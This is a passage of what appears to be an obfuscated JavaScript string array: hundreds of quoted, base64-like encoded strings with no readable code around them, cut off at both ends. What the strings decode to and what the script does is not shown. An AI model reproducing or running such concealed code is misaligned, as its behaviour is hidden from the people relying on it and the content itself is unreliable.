Q==','w6JZeVs=','woXDoHHCnFsxIQ==','w6R9cjFUw7YaS8OEMEY=','XMONcTgD','FcOawqYFwroMEA==','FjUucMK9w5rDkMOr','wqvClMOLwrjCuA==','NMKcOznChcOkDg==','w4hLw6ZfwprChicB','GcKAwoTDrsOAw6nDinxL','wpzCnMO7','BzAtVsKdw5rDgcO9wow=','wozDuGjCvg==','B8KUwrDCrsO2','Hl5Ew6XCqQ==','woTCucO/wrQ=','wqdFw7LCr8OiUw==','PV5aLcKp','w6BOcUIsQUXCg0VVdA==','PcKnw6lBwr8=','DsKpVxBGTw==','w6MOL8KUw6Z2JMKaOsOrF0nDlsKQfA==','wofDuFwDw4zDkG3CvsO1JMOHw6dOwrVx','wonDtkotw4bDkXQ=','w6ooAcK6UMKK','woXDqGHCkVIoJsO5','b294wpXDhA==','HA4oKcO4','w4ZCw41Fwqw=','w7zDosKHwoIJ','w7oOLsKNw4p2','w4EhacOFwrRMWcKG','HcOoY1Rdbw==','esOaa8OEw6HCtMOJYA==','eCYcw6sSZsKvwqsVYHAa','wpDDrXfCtVs9','BMKJwoDCoMONFmU=','w7V3cSpHw70td8OXLEN3KMOZw4M=','wpjCv8O+wr3CkcKlHRBn','PMOeMCdu','w5UxDsKiw7o=','FMKkwoTCvsOD','L8KTaEpbI3I=','wpU4LAkRw4I0w4c=','IMKlwrnDo8Oz','w7d2eDJHw6A=','w7d2eDJH','w4hBw6VwwpM=','woVlwoXClQAV','w4TDiMKOwrQx','PMKewpfCv8O2','w6FfdUs8','wqQZPAUP','wpvCt8Kgw7LDjsKKDTbDnw==','woFdwoHCrAU=','IcKYworCssOECjPChTc=','w6DDu8Khwr01','OMKdc0JmP2dQ','wpk9PC8Pw4omw5h9','wovCosK6w6DDu8KMCSHDg8Kh','LMKDw65Gwoo=','CgHClmJX','JDIrNcOu','NsKGw45ewpY=','w7tFeEgi','w7HCqcK0w7PCmDwow49HSyc=','w7JcK3ZPG8O5wqvDmsOPeg==','H8OZw7ksNg==','w7QkS8OFwpk=','w4RrDHd0','w4MOw6xzPBFXwrfDrRA=','w69XBWtcH8OOwqLDrsO1','w6JMdHvDlA==','wo/DlUQiw5I=','w6hzZmsS','w4PDvsKywpY/','eMO4wqQ8w70=','H8OlwqU9wqc=','woXDh3LCqFs=','wqrDgW3CiMKk','wrIIKg0u','GRINN8Oh','BMKTSn1w','EwQkQ8Ko','T8K/cgAbcsKWwp3CpMK2w4s+w6/DvS/DoGvCiggbwpJcw4gPwrzDgsKxF8KcAwdOSwfCglwiw4DDpl4ow4Uvw73ChXzDgicx','wqZewoPCmRU=','P2djP8OY','JDI7E8OB','w7QiHcKj','w4B/XXoy','X8O3SMO3w7Y=','wqYvHSIc','wodQwqTCgyc=','wpLCpMKDw7vDvQ==','wqTDukkNw5E=','KMKLw6pOwpk=','wqBtZMOyw6M=','wrhNw4nChcOk','FcKiUDpr','EcKxXkp7','w7FHVVs3','RH9OwqXDlg==','KMKLwqnCu8O3','wpzDgn/CiF0=','OsKuw7hvwqw=','IsKmwoXDk8ON','w75Nam4c','HsKwwqbDvsOP','wrpEwrfCkzs=','w4RDTUUZ','w4B0fUA9','GMOZw6oSHg==','OcKXOBHCpg==','w7d3eUkq','wrLCk13CjAQ=','woclHi4o','w5EseMOmwpE=','fcO8eQID','BzDCp2JF','LsKAw5pswro=','wqjDhF/Cr8Km','H8K+worCl8Oo','wq8OVX/Dkw==','woTDqWwZw6A=','bMOzTigJ','w5sxw6p0Hw==','ISMswqDCsA==','O8OlW0Rk','w4bDpcKLwpI6','woPDq2zCvnE=','A8KGwq/CpcOX','w5rDhsKAwqMG','wqnDsHY0w6U=','RcOyf8ODw4M=','w6XDosKNwrUR','wqPCisOTw7Fv','O8KmwpnDjcO6','KsKpVB5m','w5p5bzNY','woHCucONw5Bo','AmPCkMKBw4Y=','JcK5aDRl','TsO5ScOrw4U=','NTQVAcOn','CMOJKxxP','M3RPHcKA','S8KsFywbLsKcw5cgwogFOTjDmzZObj50ScKVaMO0wqvDng80QQ==','K8OjTXhG','wrZ/wqrChiI=','ZRsHw5gg','w75SeW0+','HcKHUwNZ','w6AEfcOSwoE=','woc3EQYp','wobCncOZwrfCpg==','w7NZckg0','wqjDnmzCkMKp','w6AScMOwwoQ=','w4DClsKdw5/Cgywaw4RzRDDCncKiw5o=','H8Kbcg9Y','O8Oyw5Y3KVXCp3ho','YmdzwrvDrg==','FG5PKMOT','wrDCo8OEwrjCow==','wrTCpcOlw67DmiVdw50TW3XCjsO8w4rCrg==','SEYDFWk=','w7Vpak87','w4JwCnZK','wqbDgn0jw50=','NMK5a3Vd','w6FSSkkP','wrzDhk0Sw64=','cMOMcMOkw5k=','wqoPYFzDsQ==','wqN7YMOYw6w=','wrnCisO5w5ZP','JV5XH8OT','wrTDlU/CicKk','w5XDo8KFwr48','w69lfHjDhg==','Hkl2B8KT','w7xKdEQf','wrrCjMOtw5lG','FBMmwovCqw==','G8Kuw6lbwpQ=','TiEyw48/','d0VEwpfDqw==','C8KkRjRV','w5cSJcK/bQ==','CBMWwqTCnw==','w65BVStB','I8KGwozCnMO1','K8KkwoXCo8OL','w6nClMKaw7jCnQ==','JHZ1w4TCqsK6wok=','HUNrIMOq','FGrCqsKiw4E=','AMKVwrnCgsOt','M3tYw4PCnw==','BS4EPMOS','wojCmcOiw5tp','w6jCv8Kew7bCmw==','w6JRSVzDgw==','w6MWJMKmw40=','F8KfIBw=','wr01DDsI','woNSw5fCpMOS','B8OgwoUCwqA=','ElrCicKkw4c=','wrTCgcOAwrfCiw==','wpzCrcOxw5xw','FijDiMKWw7A=','GMOfT2lj','wpDCiMOGw6J9','cGQBAXo=','wrzCrMOGw7Nj','DcOcwpwnwrg=','GMKqCQldTQ/CscKDDMKuwqs=','bVlKwqXDiA==','woLCjHLCryI=','woDDsR8Vw4bDkXLDg8O3KsOWw6s=','w4QxQ8Ohwrw=','PXDCncKZw7I=','w7MmAsK7','wrrCpsKGw7bDvQ==','CMOjExpXJcKew4Zuwp0=','w4QsfsOnwrpBT8KR','w4Jyf37DrRfCusK1Gw==','wpczJj4cw4opw5F8','w5lhXXUSwp4=','wpzCusK5w7E=','X245C2E=','wp8kTnjDplfDllk1','cMOfwqAuw5pz','wpx5wr7CnQYYw5cD','FDAnVsKjw5o=','JcOtw4wwAFjCr2dy','JcKfPB7ClMO1FTQ=','MyfChA==','wqleYsOuw6V+wo4gw5DDog==','C8Kgw4pOwoJ3QH4dKiM=','YMOOwqI/w6R7XcOlwoo=','NBIBwofChcOi','w58Qw4B1FRlEwrrDjA==','w6DDv8Knwq8fw4zDmMO2Cw==','w5pfw61owrrCjjMaDUotw7DCj8OvQg3Di8Oj','w7LDosKqwrI2w4vDi8OSFsOzTy8=','LjMjP8Ok','KsKOwo/DpMO7','N8K8woDCusOO','w6FUJHBcEMOOwovDksObYQfCuXzCv8OXw7c=','w6XCtMKyw7vCiTcdw61JQCrChg==','DhrDusKyw5o=','w40Nw41oPB5Xwp7DkT7CnyfDtsKPasKRfWB0w4xs','R0ZAwpTDmyohCG8sworDjyBZw4vCgcKBwqhwb8Ot','wqrDmF/Cp8Kxw69DFMKtBFLCtmV3','wqRQw73Cq8O/T8OB','wpHCuMOwwrTCrcKxMwxjVMO2w6ZV','ZsOhSjQWccOBOh3Dm2LCrzU=','woXCosO+wqXCrMKi','KkjCh8KRw7d/Y8KL','w51yXHYdwok=','w5UnacONwqJJU8KM','wo3CosOzwrnCtsKFExJ2RcOww74=','w60AOcKhw7lxPcK/PMOsIE7DlcKZaw==','E055LMKMwpZxdEQgUjw=','ej0Qw4McTMKtwrAVel4Yw7nDm00=','G8OEwrA8wrwqCcOTOMOoH8KG','E8OgYGFAYsOPwpPDkMKkwp1jw7Y=','w6vCq8Kyw7vCmBoGw49UVS3Cng==','ZX4xL18uW8O4NgdGBg==','ejsLw7EDZ8K1wrEVfXEF','XMOswo8Cw7w=','DQ3CpUZq','WMO8X8Olw4E=','w5VyUWoHwq4RFBPChm9w','fMOMwq8iw5xRVcOjwopNw6/DqA==','BMKIwo3Dj8Ogw7TDjmhRw6or','wqRSw77CocOieMOXwofCscKFf8K7','GT4QXMK+w5Y=','wpvCpsKlw7HDi8KQATPDicKEwq5pw4tsah3CrRw=','w7lqfTdWw5A2ScORMVpy','w6hEc0AJVGPCikA=','Gl1PO8OLw57DgULCizXCtcKe','w7DDqsKmwq82w5c=','OCwrMcOiwpw=','w6Vvdi5Hw4wtT8OXJkZ2I8OQw5U=','cMONwr4Zw418XsOowoxaw7I=','wqHCg8OCw6PChsKUGRJmUsOtw7de','MsOyw44BIFTCpWpow5k=','H8K2w5s=','bGpnwrHDrg==','ITAlZMK8','wpjCiVLCqTMZwpEmwpo=','wo1mwr3CkRwVw7sFVcKADg==','IzHCg0ZMwoHDtsKZ','wr4mUnXDog==','RVlHwpzDiiEQKGMmwofDlR0=','UmsXP38=','wpMaAx0J','Fl1IM8OLw7jDq0DCmirCv8Kcw5I=','JMKpw6RLwoc=','EMOfwqQZwq0PEg==','L8OfLWx/D8KRw4llwopR','woDDpXPCgFcuPcO+','w5VLTG1mw5w7TcOAIEE=','CMKFwoc=','wprCglg=','wrTDmlYyw5hAw4l8w4NMKS3CsUU=','IcKJwpfCh8OLHjM=','w6NYKG9YDQ==','ZMOXwqk/w4A=','JEjCncKCw6Rl','fcOsQjcRcg==','w5ctL8KEag==','woRvesOiw7M=','dMObwrkfw41qTsOOwpFRw7TDocObw4w=','woXDqGHCl0gsO8O+w5vDtcOsMMKiWAMs','wpkzPi8=','wq5WYsOqw5llwoo=','w7IEL8KEw6Zq','w6IiA8K4b8KBwobDu8OMDA8Cwp/DhxNnH8Knw4c=','woF5wrvCkQ==','w5BfAmlD','DwjDmsK3w4V1bQ==','JsKfdUh4OlFUS2Vg','w71DZEcV','wqjDsXTCu8KR','eMOQdcOCw6PCuMOjeGtzDE9eVsO7wrLCpCHCvQ==','Z2MmNU4aXMOzJxk=','RURMwonDny07IXQ=','O3xtw5jCucKqwrzCplbDqEnDpTXDncKIwrfDt8Onw5g=','wqLDlX/Ci3k=','KUzCi8KA','w4p4aH/DvA==','wrTDmks/w4dXw69v','wp3Dn1PChsKyw71jEMK3FQ==','w4nCrMKUw4LCtQ==','LXZtw7LCo8KqwpTCtV3Dsg==','eGk+KV0IccOgJxtdJsOCXMKAAcKbw7PCmg==','w7DCtsKlw7HChDQGw5dF','wrhafMO1w4Bzwqoyw5rDu8Oqwr8Nw7ZLw7MawrTDjQ==','w5UvKsKZYw==','VE5MwpnDmzYwNg==','DcKOwo7DjsOlw6LDl2xRw70=','PzkiP8OgwpxAw4RMw5Y8dU7DsxBcVWDDlQ==','w4hiemQm','woDDo2jCl1IsOMOvw7nDqA==','eGk9Ik4fUcOk','wokqWl7Dq0HDj1kpMw==','w5N4fGXDuhvCkcKmDHTDosO1PsOew49pw5QQBg==','wpPCl3/CugI=','w4pOw6xqwpfClA==','wprCpsKkw7vDnsKB','w55vXkYfwogTHwnCgA==','w7IELMKPw7V9E8KiIcOoBQ==','AxnDgMK9w493TMOfwpY=','MifCnnFKwpbDm8Kdwr9rfVISw4g=','wq4vYmnDng==','DsKEwpfDisOlw6s=','wo7CtcO/wrfCtsKu','w7JcKH1cDMOowqLDisOJbADCjkPCtsOWw6F3w4/Diw==','wo7ClljCvCYV','wofDrWjCt0wo','ClvCt8Kiw7w=','P8ODCT5B','w4djE1Vu','OjQqNcO6wr1gw55dw5k=','w5nDvMKqwrkV','eMO9wp8Rw4Q=','w7fCqcK8w7vCmA==','w58wFMK0Wg==','NT4lWMKBw5rDk8O9wpI=','wonDtkYSw5vDl3jCgg==','w5dhR2YBwoQfFhQ=','YcO7Sj4KdsOvOBnDln8=','wo3DpHQbw4DDjmnCh8OpLA==','EsOZwr4xwrs=','H113KQ==','Z8OUbMOIw6fCtMOHYg==','DRnDmsK7w5hyf8OywqM=','w4MNeMODwoE=','w6QENcKBw6p0','w7QiGsK2cMKI','w4kJdMOMwqQ=','wo7DvlPCtcK/','OR8NUsKb','w55vejFD','A8O8CjZULsKA','DcOme19L','EBTDj8Kn','woQuLTwUw4Yww7tsCcOnfkQ=','wo4qWW/DokrDlmw1KHtmwrPCmsKh','wp7Do2rCv20qNMOmw7I=','wohKw4nCusOP','wqvDnnTChMK7','wpTDvmDCpFsnIcOOw7LDusO+McKrQg==','VllHwovDlyEiC2QhwofDmB0=','BMOmYVw=','w7U8QsOvwpQ=','O8OaXldf','w7JsZgZ1','wr3CvFHCkxs=','w6doeknDuA==','wpDCtcO/wrTCp8K0LhlzQsO6w6FYZ8KJd1EqWMK4','T1hvwpLDizcwAGk8wow=','w5dvRWYewogQDj8=','M8KNw4pHwqI=','woXCrMK/w7HDhcKBBjHDtQ==','GhbClEBo','LwrCmVx7','GBkjesKF','AMKSwq7DpMO8w7TDn0RQw78nwrrDnQ==','PjkoPcOzwpdxw4E=','Onxnw5rCqsKhwo3Cow==','w5lOw6V5wrXCiCEcDQ==','OsKJworCs8OKEA==','A8OfwrYhwqA=','ZcOoTDU6acO7JAg=','wpTDrWLCt30mIMOkw6M=','w4cCGMKow7c=','IQjDuMKMw4U=','w6PDrsKvwr4Qw4rDisOwCw==','w7QuHMKyesKQwqrDosOH','cz0Mw6cFUcKpwqoP','w75JYUYwwrk3NSk=','w61JQw==','dsOQwqkbw4l1Xw==','EwzDj8K9w4FYccOrwr7DtA==','B8OCwrM2wqMqCcOIIsOu','eMOoXzULb8OvJg8=','w4YpdsOI','w7LDocKvwrc2w5Y=','w7fCrcK5w7TCijcMw5JT','wqNBw67CrA==','w5VwVm0jwowZHw==','w5JpcHjDuC7CtcK3DA==','Fl1IM8OLw7jDvVjCniTCsQ==','N0jClMKRw4Z5d8KJwpo=','OMKKw71rwqJh','B8OfwrwywqQMNsOcK8O/PcKFcwc=','N2BiGcOzw5jDug==','QMO3woMMw6RXZcOdwr94w4XDm8O4w7fCnF8=','w4xXUBM=','CMK8w5hM','wqvDkEE/w5U=','wrXCrXDCpx0=','wpzCrMK8w7fDgMKBGw==','wqHCksOCwobCjQ==','CMKjURpUTxk=','O2RhKMOw','w7zDvcKhwrw6w4vDnsOyJQ==','w75Kb1kAS2nCgmdDaWfCicOQ','wo7CscOiwqTCkcKlHRBn','DMK3w41fwodBX1AbLzHClRk=','GcOsemdKbcOawo7Do8KLwoxo','E8OTwqYBwqccBcOVKcOp','ZcOTfsOew7DCqQ==','acOUdMOOw6DCscOHemtOG2JbQA==','w4l0UnEHwrkRDwTCnGVv','bWknEkQYV8O+JwY=','wobCnMOkw6B5CRfDrSc=','EcKNcjtT','woHCsMKEw7vDncKXDQHDg8KhwqU=','wpkdHggS','w7ATJMKWw6p9J8KFKsOuBEPDhg==','BMOmYVx8bcOPwo3DtA==','wpvCocO+wp7Cow==','ZcOoTDUh','PsKNwpDCoMOyCyU=','w6rCtsKn','w414WGPDmA==','FjM5','D8Kyw4FZwot7XHcLICfCngLDjT4=','JhTCsU1j','w6peK2Fh','w6cmK8K3w7o=','A8OuFDpYNA==','HcKAwpHDrMOsw7M=','O8KVNwM=','w7EpD8K7YMKQwqrDrsOa','LBTChWd2','ZXwnL0QDRw==','wozClMOlw6deLBrDqDLCkMOecQ==','wr7CkXjCvBE=','LXh0w5Y=','w6J5bTlHw6c=','PS4qJg==','VllHwovDmyohAGMtwoPDjgVD','HiIHXMKkw4jDhsOcwo/Dk8OH','KxsTwpfCusO6JQ==','OXhnw5LClw==','woJ5wro=','FMKuRGV5','eXw/L18=','AUBYMcOXw7jDnQ==','EsOsYFZbZg==','wr42W3nDng==','B8OCwrMnwrw9CcOIL8OyFcKZ','eXgyNF85W8OjIR1MGQ==','woXCtcOlwoTCrcKzHxRnRA==','LzDCmXJGworDucKQwok=','wrfDiHnCs8KK','emMgL18EW8O4','BMKOwpbDuMOsw5HDm2VKw6w=','OcKRPAPCtMO1Fz8=','wozCv8Om','wovCo8Ocwr/Ct8K1GThtQMOx','em00I3M=','KTHCvXpawpfDvcKxwrxxdl0W','FExZO8OJw7jDq0DCmirCv8Kcw5I=','wobDu0cF','FU9WKsKNwqZ7Xl8lUw==','HklvMcKXwrs=','wq9pw7fCr8O1','w5VLckbDpw==','wonDkVnCpsKG','w7NuejBW','EicvXcKl','QEJa','JMO8w5onLULCvGp0','E8KrwqbDnMO+','w7tFckgoc2/Ci1BO','wpDCtcOywoPCsA==','E8Kjw45awotQcQ==','JDIhNcOkwrFgw5tOw5A8','woc5PAwPw4wqw7dvDsOnb1E=','w63Ct8Kkw7fCnioMw4JUaCDCmMKrw5XDqzw=','BMK1BA7CgQ==','woTDiks/w45A','CF1pIsKdwqE=','DMOww7IWAQ==','f8ObwqMsw5x6','dsOKwp4pw7I=','w5R3ZxZHw78pQsOX','w4AmHsKyaw==','e2Y8Dnw=','w63CqsKWw77ChSkZw4hOQA==','w5ZmfWcE','JXxuw5DCu8Kn','woHDo2EVw7M=','SUlIwpjDnTA=','wpzDr2fCqFE=','JC8KNMOxwpw=','BsOqbEtA','AzA4VMK0w48=','JcKCKgE=','w6J3aj1Kw7Yq','wrLDkFA4w4pAw7k=','EBDCgl1M','Iy3CnmFOwo3DtsKZwqE=','wovCrMKnw6DDicKNBiDDng==','wpbDqWjCvUgsFsOiw77DsMO7','wrpNdMOsw59zwpgLw53Dv8O7wpAQ','RURMwonDmyohFHQkwpTDkg1Sw40=','w5FSZgtL','w6PDvcKtwq06w4DDiMORHcO+QjgB','McKDwo3CoMOHCiLCpjZhwpzCvsKhScKZ','XERNwpDDrSc0KGM=','GzA5R8KCw5jDgsO0woU=','wovCrMKnw6DDjcKKHBXDnsK5wr1uw4tsag==','wqvDnl0Bw41Kw6c=','ZcO7TiYQY8O5BR7Dkm7CuDg=','DsOZwr04wp4ICsOIKQ==','w5tyfmfDiBfCpsKkEA==','wpfDo1MFw53DqnbCm8OkI8OUw70=','woEgWXzDs0w=','IxUNwqbChsOwO2rChwY=','a2g3A10IWsOiDhxaHsOOQcKRFg==','OMKfOgTChcOxFSzCvQ==','JC3CnVBDwoHDtcKZwr1z','JMO4w40gKUPCrX0=','woXDs1Yyw5/Dm3fCmsOLIsOCw7pPwr5mw5Y=','d8ORwqAOw4R3V8OowpBL','CMKFwofDjsO/w6LDlH1zw6A9wqDDn8K6w59x','K2HCmcK8w7M=','wqhCwrfCgBg=','wqpEw7jCjcOgXsOWwp3CicKeY8Kjwo0GwoFb','OsKAwqXCpsO3','w7MoOMKRXg==','w68RNcKJw6x2Iw==','woc/OiURw48Qw5xrBsOu','PcKMwovDoMOP','NcK7cTpP','wqlQf8Ouw5d/woEhw40=','ISbClFBZwoHDtsKIwp9ubEcUw40UNw==','MsK0RXBt','NsKfIQPCgcO1FD/Cqg==','wonCp8Ktw5HDnsKBBjHDoMK/wrhzw4pnfQY=','woAIfXHDtg==','wpbDqWvCtls7MMO4','w6JqdjlFw7Yr','w4LCu8Kpw5TChw==','YcOhwpJ0MADCtD16wpUCw4Elw4fCjnjDiQUqwpgtUQQGwp8=','worCosKqw7/DocKpLw==','wp/DglHCrcKq','woDDvkQ=','wobDtlEc','HMKdYV1f','w4M6dcOKwqJpccKl','wojDiWzClsKz','diQOw6cIQQ==','wqpQw6zCrcO4Xw==','ITLCgHBBwoA=','wpUMQ2jDtw==','w7ZCag==','Y8O7fSg7','woLDo2nCtncnO8Ovw6XDj8O3JcKjWRE=','HsK1woDCucOA','woLDo2nCtnE8IcOvw6XDj8O3JcKjWRE=','wqEcVHbDpQ==','wo7CrcOCw5FG','woXCrcOjw4Zi','w5ldw61owpnCky0CHA==','w6EYGMKlw6k=','w7EgEcKaw6s=','YsOWfsOUw40=','HcOmYEVOZ8OAwoTDow==','b2A2K04DQA==','w7bCvMK9w73Cmjwqw41BVDE=','wpA6ZSkSw5Uiw4YjE8OjelU=','wpjCscKmw6DDh8KQETXDiQ==','woDCpsKgw7PDgMKQ','e8OzwoEaw48=','ZsOObjgh','w6fCtsK+w6bCjTAHw4RS','wqNFw7XCr8O+Tw==','wowhU1jDq0XDkU8=','PiggIMOGwotqw4JIw58pTU7Drwo=','wqrDhF/CpMK7','LEbCtMKBw6s=','wqnDgUTCjsKy','dkl4wp7DiQ==','bGM/Ilg=','woHCscO9wrw=','wpjDnlnCr8K7','fMO6bTwQdsO+IxLDnw==','woF3wrnCkQAYw5kB','w79KaEgoTWfCg1c=','CMK3w4lHwp1USW0cKyA=','w79KaEgoTWfCgw==','IsOvw4IqP0HCqX1jw4MK','w5VkYW8=','TSISw5cV','ZyYRw7YJUcK5wrUE','wo3Dh1vCpsKw','GcK8wpTCvsOu','GwkjYsK6','w7o7LsKxw6w=','HAgoG8O6','w5EXH8K7VQ==','AcKewrrCl8OS','S8O2wq8bw6I=','BsObMDVd','w5VyWmQawoMfFjTCgGl6BQ==','w5Y8c8OCwrBOWcKRwoY=','w4stbcO3wqJJWsKEwpvCoRnDrg==','DF1pIMKWwqE=','wq5WY8O/w5ViwoYrw5E=','JDHDvMKbw6lPV8ORwp4=','wrDChMOd','wovCvsO4wqQ=','woLDjUDClkk=','wpTClFXCujsewp4vwrt3LsKNDQ==','PMO1wrwAwpw=','GsKsw5pawpo=','w6I2K8Kqw4w=','GCMjVMK4w5XDgsO0wrPDkMOAw4rCmg==','DzkOwrbCvg==','w7txew==','fMOTa8OHw4I=','wrzDpUoKw40=','KUzChMKnw7F/ZMKBwoASVsKq','YiA3w4UR','GEZJYA==','BW9kw77Cgw==','ecOobjoz','GsKEw61twpk=','woJzwrrCpwYYw54LUsKJGQE=','w6UPJQ==','fXwRHlk=','SE5Vwq7Dii0zImguwpHDiA==','J8KYwqrCk8OV','w5RpWE3Duw==','ARbDicKyw49o','a8Obf8OBw7A=','woQ2f3rDtUA=','woXDomLCvlt7','w6dwSw1M','HcOFwpo0wroN','w7NNL39fEMOfwrTDiA==','O8KKwq/Dk8OT','w6AmTsOSwrw=','wpvCmcOcw51d','H8OnZ1xOesOL','YMOKwqQtw458X8O+wo0=','wrY0IycY','w4hUZXIX','ZMOQb8O+w6HCtMOAaGB4C3A=','ecOBccOLw7PCs8ODfX0=','BTrDocKYw5g=','w6VsdjhEw708VMOW','wpHCpMO4wrbCpA==','LSPChHBdwo3DucKQ','w70mGsKya8KNwqLDocOa','w783D8K0cMKQwro=','LhQEwobCkg==','wo/DuXQlw7w=','woPCk8Ozw7FS','AcOGwrY0wrwMJ8OTK8O2FQ==','Vk9EwqvDlyEiIXQ=','B8OVwqA6wqQFNsOcK8O/OcKEYw3CuyXDmcKX','HMOtGTo=','w7t5aztQw7o4S8OW','wqnDj0Q4w4tRw7M=','w69JJ3pQCsOD','djoZw64D','w4ghfsKW','wprCiFvCsTc=','wogrUw==','E0ZfIcOL','w4hBw6VwwpPDlQ==','AcOlGg==','w7NFe0E/Fg==','woPCvsO2wrzCp8O0','MMKSYw==','wqtRdsO2w5Mk','bGUhNV8=','w58Uw4ZnPw==','EcKsw4w=','wrhUw7XCrsOw','w5dpVzE=','ZsO9QjYf','CcOiGg==','D8Kxw4FPwog=','MMO0w5E3OA==','GcOfwrY=','P8KFwofDpg==','G8Onag==','FVJ/IMKA','wpTDtkASw4fDig==','Ql5QwpzDii06Kg==','wqXCmsKMw73DpA==','wql3wr7CnRwW','w51eaA==','NAoMworCng==','E8OoelRdZ8OPwo0=','woAkQ37DtU3Dg1A0','EcKkw5xMwpxNSXM=','E8OoelRdZ8OPwo3Dog==','A8O8HzxSNMKK','P8Ouw6UoJUHCuGZow4o=','PT09NcO4wo0=','G8KEwoXDucOsw7TDkg==','w6Z5bTtMw6c=','woY5LjgYw5Av','w6MzB8Kxf8KKwqbDvsOa','w4dKw7VPwoLCjjIUF2Yww7c=','MzbCkWdb','wp03Um0=','w6cndcOPwoZBTMKHwoc=','w7hvKW9W','wq3DgWjCh8KR','RMOjbxQW','wqPDj3Qaw4I=','Ry14T8Oiw4fCksOkw5Q=','PcKUVkZS','wo/DslsFw60=','woPCoFDCsQE=','TsO2QcOiw60=','NDPCoFlb','IMOsw68zIQ==','XcOBfygb','KRTDtsKZw7g=','HcK1worDrsOe','w44Ow6pxCw==','DB7DvsKzw5M=','wq/Dnn3Ch10=','wozDiWrCiMKV','w6QoG8K0ccKJwqzDu8OM','w5QII8KadsKRwrDDqMO6AQkhwprDmA==','Gj4/QMK0w5/DjMOvwo4=','wr3DtVjCgMKX','woYLRVbDjg==','JCo1McOY','F8Kjw79ewqU=','DkvCqcKcw5E=','w5VMbDVP','wqdGw4zCpcOv','MBgBasKY','VTsRw6lGd8KlwqQFaw==','YkYXCV4=','woLDvHwUw5o=','w78GNsKdVQ==','PsKgwpnCmsOD','QkJQwpjDnTA8K2g=','CMOlDDpYNMKaw4xu','wrhJw7LCr8O6XsOowojCosKSXcK4wowN','FDMuwqTCpsOQCV/CqDXClgt+w6/CksO8','w5IIIcKcVcKhwpc=','HhUBF8Oawrxaw6Jow78NZmrDjyB8','D8Kxw4lKwoVnR2oXMQ==','w7fCrcKxw7HChxoGw5ROUw==','HU5fNsO8w7LDgErCliA=','fMOOwqglw7hzXcOo','wrhUw73CusOia8OZwo7CoA==','w759djlKw6c=','wrXDi0w9w4RLw69uw5w=','wqPCrcOFw7lh','wpnCicO+w7JMBBPDsjE=','wp0kUH7DhEvDl1Iz','ZsO9SiINVsOvLRk=','w6JKe0gXS2LCig==','MDnDqcKbw7VWUcOawpU=','OsOGW3NjSw==','Fk5BPg==','NEzClMKZw6B4dsKU','wpHCtcO2wr3Cp8KoCA8=','wpLCscO2wrXCgcKpCRJ2','w6Z5eDthw7wsScOR','Ax3Dh8Ky','w75KWUcQ','JsKewpbCsQ==','w7TCq8K/w6bCgy0Qw5FF','EkpZAsOew7rDi27ChgnCr8Kfw4TCm1o=','wqTCtcKtw53DpA==','wqDDk0o0w5A=','E8OTwqYawqoDA8OeOMOYCcKkdg/CiA==','fmMAMlkEWsOx','w6JZc1k1UH/Cn0E=','Y38DJ0wIfMO3MBE=','w6lKDnhLGsOqwqbDnMOZ','wowmQ3LDsUHDsl0gIg==','w5N9w5tuwpo=','w4pyXHccwpkHCgI=','cDsKw602RMKnwqA=','wp/DnVTCq8K1','wpLCusKPw7LDhg==','w6NNEHVt','w5Y4dsONwqI=','L8OILDRf','MlnCl8KVw7FzUsKGwokS','wonCtsK9w7vDuMKICTw=','wpHCtcOlwpHCt8KyEyxuVsOm','H8O8el5/YsOPwpg=','woA0PScfw48uw4d6','wpbDskQew4zDiQ==','NcOgwoA/wpI=','w5htw7Ruwq4=','wojDslwQw53Dlg==','wpzCg0jCizsVwogzwodxMw==','w7VOaHszQXHCn0tUcw==','wo/Ck8OEwqLChA==','woUgXnzDr1A=','wpHCtcOlwqXCssKHEhJtQ8O+w6ZFWMKCag==','w6PDvcKnwq88w5HDhsOuGg==','P8KDwpXCscOgHQ==','wqNgwp7ChwI=','RcOncsOUw6U=','wp/CpcKMw7zDqw==','wqbDkV3Ct8K3w65rJcK4BkU=','w4vDn8KEwpMh','YMOKwqw5w5xCW8Oqwps=','GsKsw5pawppiRHYJNTHCkg==','wqXCusOww7p8','IsKewobCosOLASHCuSZkwo/CtMKx','w40Ow45tIARKwrHDiw==','E8KZPQTClMK8KjvCv0piFG0Ow5g=','HMO+GylSJcKEw6xiwoNALC0=','IRMSwpDCnsOTOmbCmQLCtjA=','LjMhJMO3wpBrw5db','wo95wqPCgBMYw5YITg==','LkfClcKb','wqJOw7rCpw==','PsOpw44o','wprDn1DCt8K/w7FgEMKr','w6cONcKPw5N5N8Kv','wpDDskoDw5zDjHzCosOoKsOVw6tO','Ky4gPsOiwrBow5NOw50=','JjDCn3tbwrDDvcKEwqdybVY9w4wQIUnCqg==','AUdYP8Odw5HDgU3CmyLCvg==','wo53wq7Cnzscw5kKWQ==','wpY9KyEtw4Igw5FdF8OjcEA=','woDCscOywrvClsKjBAh3RcO6w55DVsKIfFE=','wrTDmlQuw4dWw75Nw45HLg==','Izk3JA==','Txstw7QO','EcK5HTLCo8OIMxXClg==','AMK4wq8=','w5F8dm/DgRHCsMK1','wpTDrWLCt3MmMcOv','PS4gJMO5wo18w4JM','w5FvdHw=','wrzDg1bCpFY=','NMODLSlT','w5JRTRthw4cQaMOr','NxsHwobCp8O6Mmo=','HMO+EStUNMKKw5Nl','wq5Gw6/CgMOn','FcOudn5i','w6XDpsKMwrU7','woXDomLCvls6','wp9iwqzClxkyw5cYUsKY','w5TDn8KEwqk+','AcOyw5cIDQ==','wq3CpsKsw63Dsg==','w7VwdjJGw6E8SQ==','Fj8tX8K0w4g=','wpXCtsOUwrjCgQ==','w6FcEX58','w5UvdcOOwpI=','BltENMOZw7PDi1/CjA==','w4d6ZmjDvw==','woHCkMOdw7BY','CUx/JMKMwrBOe1c3','w48mDcKjcMKSwqbDncOIBR4=','wrrCsG7Ctwg=','E0NEIsO8w7zDgkDCnSbCucKZ','w7XDo8KhwqsQw4TDk8OyHcO1RDA=','wp3Cs8Ktw7XDnMKBOCTDi8Kz','QAjDh8K9w71ycMO6wr/Dtw==','IsKADS/Ckg==','PDEcGMO8','JMKZY0Fl','McKZPRLCg8OoEzXCtg==','w4HDm8KE','W8Ohf8Omw7k=','w7RHc0Io','EsOoS1tl','w5c1H8KNXg==','w7TCuMK3w7fCrzYcw49U','w7l0exxDw6A8acOQLld7Pg==','w4l0UmAYwq4RDwnCgA==','woTCosKMw77Dog==','w7PCvcKxw57Cgg==','LD48','w6jCuMKVw7jCpg==','w4dxfmXDvg==','wq7Cm8Ogw4xO','wr7DnFwFw4U=','AxTDj8Ktw5lVf8OzwrU=','F8KffSpr','wo9+wqTCmBYDw50D','w4lrWnM1woEXCg==','acOdccOBw7HCr8ODYA==','worDm1f